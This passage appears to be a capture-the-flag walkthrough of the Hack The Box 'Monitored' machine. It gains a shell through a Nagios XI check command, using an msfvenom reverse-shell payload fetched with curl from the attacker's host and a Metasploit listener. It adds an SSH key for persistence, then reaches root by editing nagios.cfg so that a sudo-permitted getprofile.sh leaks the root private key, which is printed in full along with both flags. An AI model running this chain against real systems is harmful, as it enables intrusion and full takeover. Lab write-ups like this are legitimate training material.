

I clicked "Apply Configuration" to apply my changes Screenshot Evidence



In NagiosXI I went to Services in the left-hand pane and selected HTTP

I noticed sudo is used in the command view.

I went back and updated my get\_shell command to have sudo in front of it. (*This made new difference in the established shell later on*)

Screenshot Evidence (Usage of sudo by other commands)

| Check command                                                  |  |  |  |  |
|----------------------------------------------------------------|--|--|--|--|
| check_xi_service_status                                        |  |  |  |  |
| Command view                                                   |  |  |  |  |
| <mark>sudo</mark> /usr/local/nagiosxi/scripts/mana<br>\$ARG1\$ |  |  |  |  |
|                                                                |  |  |  |  |

I generated an msfvenom payload and hosted it on my web server.

I am going to download it to the target, make it executable and catch a shell with it by following the above process changing the Command Line value for get\_shell

| <pre># Generate Payload<br/>sudo -i # Required to output file directly to /var/www/html<br/>msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.78 LPORT=1337 -f elf &gt; /var/www/html/monitored.elf<br/>exit # Exit root users terminal back to your user</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre># Make executable sudo chmod +x /var/www/html/monitored.elf</pre>                                                                                                    |
| <pre># Start Apache service sudo systemctl start apache2</pre>                                                                                                    |
| <pre># Monitor log file for connections sudo tail -f /var/log/apache2/access.log</pre>                                                                                                    |

I started a Metasploit listener

# Metasploit Commands
use multi/handler
set LHOST 10.10.14.78
set LPORT 1337
set payload linux/x64/meterpreter/reverse\_tcp
run -j

I used the "Run Check Command" button to use the RCE with get\_shell **Screenshot Evidence** created get\_shell

| get_shell | curl 10.10.14.78/monitored.elf -o tobor    |
|-----------|--------------------------------------------|
|           | /ugr/bin/printf "04b" "***** Nagiog Mapita |

When I executed the test command it downloaded the file from my webserver I verified using Test Command that tobor file was created/saved

# Screenshot Evidence Run Check Command Nun Check Command Nun Check Command Nun Check Command [nagios@monitored ~]\$ ls -la tobor -rw-r--r-- 1 nagios nagios 250 Jan 14 14:44 tobor

I checked the directory I am in for executing my payload and discovered I am in the nagios users home directory **Screenshot Evidence** 



I made the payload I generated executable using ```sudo chmod 777 tobor``` Screenshot Evidence



I executed the payload and caught a shell **Screenshot Evidence** 



I was able to read the user flag

# Command Executed
cat ~/user.txt

#### Screenshot Evidence

```
msf6 exploit(multi/handler) > sessions -i
[*] Starting interaction with 1...
meterpreter > shell
Process 22953 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/ba
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=
nagios@monitored:~$ hostname
hostname
monitored
nagios@monitored:~$ hostname -I
hostname -I
10.129.38.227 dead:beef::250:56ff:feb0:23
nagios@monitored:~$ cat ~/user.txt
cat ~/user.txt
f3ec6cf73a888fe6f5365981fdb01ccb
nagios@monitored:~$
[Monitored0:openvpn 1:msf* 2:bash-
```

I added my users SSH key to the authorized\_keys file for persistence

# Command Executed
mkdir /home/nagios/.ssh
echo 'ssh-ed25519 AAAAC3NzaC11ZD11NTE5AAAAIK80ita0nXv2WX20VuT5CGT1W77s1G1BGJ7jA3wPjKws tobor@kali' >> /home/
nagios/.ssh/authorized\_keys

## USER FLAG: f3ec6cf73a888fe6f5365981fdb01ccb

# PrivEsc

I enumerated my users sudo permissions to see the limitations of what I can do as root without a password

# Command Executed
sudo -l

#### Screenshot Evidence

```
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send to nls
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade to latest.sh
```

A Google search discovered that getprofile.sh has an RCE attached to it

The Metasploit module appeared to not work. I looked more into how this file works and discovered I could arbitrarily read files

**REFERENCE**: <u>https://packetstormsecurity.com/files/162158/Nagios-XI-getprofile.sh-Remote-Command-</u> Execution.html

When looking inside the sudo script file I can see that nagios\_log\_file is getting the log file destination from the nagios.cfg file

The nagios.cfg file likely has the same parameter value defined inside it. I can not modify getprofile.sh but I can modify nagios.cfg

#### Screenshot Evidence



The /usr/local/nagios/etc/nagios.cfg file is writable for my nagios user

# Command Executed
ls -la /usr/local/nagios/etc/nagios.cfg

#### Screenshot Evidence

nagios@monitored:~\$ ls -la /usr/local/nagios/etc/nagios.cfg
-rw-rw-r- 1 www-data nagios 5874 Nov 9 10:42 /usr/local/nagios/etc/nagios.cfg

In the nagios.cfg file I modified log\_file to /root/.ssh/id\_rsa to read the root users SSH key if it exists



I then used my sudo permissions to run getprofile.sh

# Command Executed
sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 6

#### Screenshot Evidence

```
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/co
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-6.html
_______Fetching Information______
Please wait.....
Creating system information ...
Creating nagios.txt ...
Creating perfdata.txt ...
Creating perfdata.txt ...
Creating npcd.txt ...
Creating cmdsubsys.txt ...
Creating event_handler.txt ...
Creating eventman.txt ...
```

I copied the zip file that was created to my temp directory for viewing. The nagios.log file should have the private SSH key for the root user

```
# Commands Executed
cp /usr/local/nagiosxi/var/components/profile.zip /tmp/tobor-profile.zip
```

# Extract zip contents
cd /tmp
unzip tobor-profile.zip

# Read log file to get key
cd /tmp/profile-1705264736/nagios-logs
cat nagios.txt

#### Screenshot Evidence

b3BlbnNzaC1rZXktdjEAAAABG5vbmUAAAAEbm9uZQAAAAAAABAAABlwAAAdzc2gtcn NhAAAAAwEAAQAAAYEAnZYnlG22OdnxaaK98DJMc9isuSgg9wtjC0r1iTzlSRVhNALtSd2C FSINj1byqe0krieC8Ftrte+9eTrvfk7Kpa8WH0S0LsotASTXjj4QCu0cmgq9Im5SDhVG7/ z9aEwa3bo8u45+7b+zSDKIolVkGogA6b2wde5E3wkHHDUXfbpwQKpURp9oAEHfUGSDJp6V bok57e6nS9w4mj24R4ujg48NXzMyY88uhj3HwDxi097dMcN8WvIVzc+/kDPUAPm+l/8w89 9MxTIZrV6uv4/iJyPiK1LtHPfhRuFI3xe6Sfy7//UxGZmshi23mvavPZ6Zq0qIOmvNTu17 V5wg5aAITUJ0VY9xuIhtwIAFSfgGAF4MF/P+zFYQkYLOqyVm++2hZbSLRwMymJ5iSmIo4p lbxPjGZTWJ70/pnXzc5h83N2FSG0+S4SmmtzPfGntxciv2j+F7ToMfMTd7Np9/lJv3Yb8J /mxP2qnDTaI5QjZmyRJU3bk4qk9shTn0pXYGn0/hAAAFiJ4coHueHKB7AAAAB3NzaC1yc2

#### Root SSH Key

----BEGIN OPENSSH PRIVATE KEY----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 -END OPENSSH PRIVATE KEY---

I copied the ssh key to my machine and used it to SSH in as root

# Added SSH key into root.key
vim root.key

# Correct the key permissions
chmod 600 root.key

I was then able to read the root flag

```
# Commands Executed
ssh root@monitored.htb -i root.key
cat /root/root.txt
#RESULTS
b6b1535cdf63f9df159cb665599acd18
```

#### Screenshot Evidence

```
-(tobor  kali)-[~/HTB/Boxes/Monitored]
 -$ ssh root@monitored.htb -i root.key
Linux monitored 5.10.0-27-amd64 #1 SMP Debia
The programs included with the Debian GNU/Li
the exact distribution terms for each progra
individual files in /usr/share/doc/*/copyrig
Debian GNU/Linux comes with ABSOLUTELY NO WA
permitted by applicable law.
root@monitored:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitored:~# hostname
monitored
root@monitored:~# hostname -I
10.129.38.227 dead:beef::250:56ff:feb0:234a
root@monitored:~# cat /root/root.txt
b6b1535cdf63f9df159cb665599acd18
root@monitored:~#
[Monitored0:openvpn 1:msf 2:bash- 3:ssh*
```

ROOT FLAG: b6b1535cdf63f9df159cb665599acd18